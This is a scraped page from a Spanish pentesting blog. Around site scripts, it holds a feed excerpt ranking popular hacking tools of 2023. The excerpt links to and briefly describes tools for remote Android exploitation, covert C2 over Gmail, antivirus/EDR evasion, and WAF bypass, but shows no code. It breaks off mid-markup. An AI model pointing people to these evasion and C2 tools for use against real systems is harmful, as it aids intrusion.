'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[Anubis] Automatizaci\xf3n de los Procesos de Footprinting y Fingerprinting', 'description': 'Web dedicada al Hacking \x26 Pentest; brindando Herramientas, Manuales, V\xeddeos, Libros y Noticias relacionados con este Mundo.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soYq_MAlafRnzkRIP6t0t5XxElStg03uxS5ZdlUS54C2rbBhWUYcf7mEp_zryrHJHuv7llE3JKg1PKJW8pcIL55NiM5_ht5Owo-ov9Lw', 'url': 'http://www.blackploit.com/2010/03/anubis-automatizacion-de-los-procesos.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7406316675035421797}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList9', 'pagesmenuwidget', document.getElementById('PageList9'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'http://www.blackploit.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html', 'title': 'Hash Crack!'}, {'isCurrentPage': false, 'href': 'https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html', 'title': 'Wordlists'}, {'isCurrentPage': false, 'href': 'https://www.kitploit.com/', 'title': 'Hack Tools'}, {'isCurrentPage': false, 'href': 'http://www.blackploit.com/p/contacto.html', 'id': '4830807469229213395', 'title': 'Contacto'}, {'isCurrentPage': false, 'href': 'http://www.blackploit.com/p/colaborar.html', 'id': '1732148582633247356', 'title': 'Colaborar'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebarright', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarright', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarright', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebarright', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebarright', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebarright', document.getElementById('HTML12'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d0f4a96e1404d7d89d8735d47752d9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="43nRQFEEOS2dAZN2V-YGwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765655480220');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Hack%20T00LZ?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 33859
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Hack+T00LZ?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Hack%20T00LZ"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Hack+T00LZ\/-\/Hack+T00LZ?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"135"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3361376036055483380"},"published":{"$t":"2023-12-28T09:00:00.023-03:00"},"updated":{"$t":"2023-12-28T09:00:00.187-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2023"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/s1201\/most-popular-tools-2023.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"1201\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/w640-h424\/most-popular-tools-2023.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003EEn un ranking elaborado por\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/\" style=\"text-align: justify;\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003ELas herramientas de este año abarcan una amplia gama de disciplinas en ciberseguridad, incluyendo Pruebas de Penetración Mejoradas con IA, Gestión Avanzada de Vulnerabilidades, y mucho más.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ESin más, los dejo con la lista:\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n   \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/04\/phonesploit-pro-all-in-one-hacking-tool.html\" target=\"_blank\"\u003EPhoneSploit-Pro - An All-In-One Hacking Tool To Remotely Exploit Android Devices Using ADB And Metasploit-Framework To Get A Meterpreter Session\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqdKvDhv1ulIcXvIw6I5N_YPcqn5PawuoGY62pj92lK2CU_FkkBHNe4eTOEHBb2_K_qxhqkg50wiQg907Qa__kidft9WqR9RB24NxXSeTIwSi1H3jBUZ0GAlior80On0TU59StXT4gyCwy-AfVx3gtMqv8J7cMNi01xrZ8T4ulIPgZg_z5j6dKjGid2jj\/s1600\/01-PhoneSploit-Pro_8_Screenshot-1-789205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1600\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqdKvDhv1ulIcXvIw6I5N_YPcqn5PawuoGY62pj92lK2CU_FkkBHNe4eTOEHBb2_K_qxhqkg50wiQg907Qa__kidft9WqR9RB24NxXSeTIwSi1H3jBUZ0GAlior80On0TU59StXT4gyCwy-AfVx3gtMqv8J7cMNi01xrZ8T4ulIPgZg_z5j6dKjGid2jj\/w400-h193\/01-PhoneSploit-Pro_8_Screenshot-1-789205.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/gmailc2-fully-undetectable-c2-server.html\" target=\"_blank\"\u003EGmailc2 - A Fully Undetectable C2 Server That Communicates Via Google SMTP To Evade Antivirus Protections And Network Traffic Restrictions\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0rG76TPGIXnVS8M8dVMTdis-YjONIxnoqpKDthB8_g1SUJMsGAenJlfWT5x5u12t8FcFh3h87F38XPG-HB36aC2FmYi203dKuga-4oc64FifxKGVFav2WqalC2vrD-jN-5xcOh_vvYfYPC_bYhQw9aYfxTTNkkBHRCxO_SfpBZdIgiR0k5a6cmjG5voOL\/s913\/02-gmailc2_1-751459.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"317\" data-original-width=\"913\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0rG76TPGIXnVS8M8dVMTdis-YjONIxnoqpKDthB8_g1SUJMsGAenJlfWT5x5u12t8FcFh3h87F38XPG-HB36aC2FmYi203dKuga-4oc64FifxKGVFav2WqalC2vrD-jN-5xcOh_vvYfYPC_bYhQw9aYfxTTNkkBHRCxO_SfpBZdIgiR0k5a6cmjG5voOL\/w400-h139\/02-gmailc2_1-751459.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/faraday-open-source-vulnerability.html\" target=\"_blank\"\u003EFaraday - Open Source Vulnerability Management Platform\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkh0GDZ9T_MK4qOYgIalX4ZKcAzB-QeUxd32E9tlWG-mkiBWqJGdSqe6lzh7uQECXoc2h1eINZSnLKM03VotKlnVPhs6Bo0sotnt4haCa-NOMTjM_r_NBCoO3UsAop_RbLcc1dLJ8ThlUTFtbegRLD4Zkp52dl8bbKn-Q3qLiOmS_GeBSY1FdwRPNvzUf\/s2880\/03-faraday_4_manage.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1376\" data-original-width=\"2880\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkh0GDZ9T_MK4qOYgIalX4ZKcAzB-QeUxd32E9tlWG-mkiBWqJGdSqe6lzh7uQECXoc2h1eINZSnLKM03VotKlnVPhs6Bo0sotnt4haCa-NOMTjM_r_NBCoO3UsAop_RbLcc1dLJ8ThlUTFtbegRLD4Zkp52dl8bbKn-Q3qLiOmS_GeBSY1FdwRPNvzUf\/w400-h191\/03-faraday_4_manage.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/12\/cloakquest3r-uncover-true-ip-address-of.html\" target=\"_blank\"\u003ECloakQuest3r - Uncover The True IP Address Of Websites Safeguarded By Cloudflare \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONpYcs0gRZDB_C76R2l6bVNBJ9MNXKvDn5koOdEMb9rClJomTjPqEFa9_FXMEiCS98YkBd6AymuNHWO2EjzX2rBWKJmxFP2XSGgHHZvlzYtw7aE3Vwbv85gEM2abPTo4lYbZfPWtpCvMkfIqoZnvTvjx6b8p_aFCzZPhV904pcsNJeEt7yH8uUWkzvXbQ\/s1192\/04-CloakQuest3r_13-776316.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1092\" data-original-width=\"1192\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONpYcs0gRZDB_C76R2l6bVNBJ9MNXKvDn5koOdEMb9rClJomTjPqEFa9_FXMEiCS98YkBd6AymuNHWO2EjzX2rBWKJmxFP2XSGgHHZvlzYtw7aE3Vwbv85gEM2abPTo4lYbZfPWtpCvMkfIqoZnvTvjx6b8p_aFCzZPhV904pcsNJeEt7yH8uUWkzvXbQ\/w400-h366\/04-CloakQuest3r_13-776316.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/killer-is-tool-created-to-evade-avs-and.html\" target=\"_blank\"\u003EKiller - Is A Tool Created To Evade AVs And EDRs Or Security Tools \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0klerjXg5uMouYAvIi1C99pv5UOhOY1IJ8lc7KoCOHhGz1sPzUNi3RgQ7iP5Rxy3DHyy1YNG9FYfvFIBy6uFzKhg2iYAULT8NaBJrSLFcljcWn-TNgnexk3CHzvORrZTgpJqZZKpj6oriPM42Ys-MgRh4luGhNSUjVanAWMII87Mkaelr39n-i6QIv2-G\/s1600\/05-Killer_1-701362.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0klerjXg5uMouYAvIi1C99pv5UOhOY1IJ8lc7KoCOHhGz1sPzUNi3RgQ7iP5Rxy3DHyy1YNG9FYfvFIBy6uFzKhg2iYAULT8NaBJrSLFcljcWn-TNgnexk3CHzvORrZTgpJqZZKpj6oriPM42Ys-MgRh4luGhNSUjVanAWMII87Mkaelr39n-i6QIv2-G\/w400-h225\/05-Killer_1-701362.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/03\/geowifi-search-wifi-geolocation-data-by.html\" target=\"_blank\"\u003EGeowifi - Search WiFi Geolocation Data By BSSID And SSID On Different Public Databases \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCRdZk3qpXBbVcUfMZXwk6Y6o27osUXaFs6Agfj15M6QKePVulrFrbSqz65wU5su19h69grcx_JvIFRsFyGfIv8ue_S0l3OaXrMaVOFFjoJdy1FPu59I62_KwogVTpsHgN1moOU1tzIsmUL0V6xMXmVCQboOKWDzmGUpELQa76p2TjgeHCDdqW8Gg8kmzj\/s839\/06-geowifi_1-739512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"839\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCRdZk3qpXBbVcUfMZXwk6Y6o27osUXaFs6Agfj15M6QKePVulrFrbSqz65wU5su19h69grcx_JvIFRsFyGfIv8ue_S0l3OaXrMaVOFFjoJdy1FPu59I62_KwogVTpsHgN1moOU1tzIsmUL0V6xMXmVCQboOKWDzmGUpELQa76p2TjgeHCDdqW8Gg8kmzj\/w400-h217\/06-geowifi_1-739512.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/waf-bypass-check-your-waf-before.html\" target=\"_blank\"\u003EWaf-Bypass - Check Your WAF Before An Attacker Does \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMorc2-vyJMSzIIboAesv7uPhPCCq7_nKsn3TVnv5S0FoGKqerId46i42SFeuIR8fhivo1r2GWp-x_9HIYvog8Fbgog3ejjxq9qcvU1rRZFS4ySmaX6rNHihOQvTR9u5VznoPcDBMUo79_lvcZKFoy8FBOSRuJgcPshbsAnSgHVlWxgE0jYMPUxvbqll-1\/s1600\/07-waf-bypass_1-706647.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1238\" data-original-width=\"1600\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMorc2-vyJMSzIIboAesv7uPhPCCq7_nKsn3TVnv5S0FoGKqerId46i42SFeuIR8fhivo1r2GWp-x_9HIYvog8Fbgog3ejjxq9qcvU1rRZFS4ySmaX6rNHihOQvTR9u5VznoPcDBMUo79_lvcZKFoy8FBOSRuJgcPshbsAnSgHVlWxgE0jYMPUxvbqll-1\/w400-h310\/07-waf-bypass_1-706647.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/pentestgpt-gpt-empowered-penetration.html\" target=\"_blank\"\u003EPentestGPT - A GPT-empowered Penetration Testing Tool \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 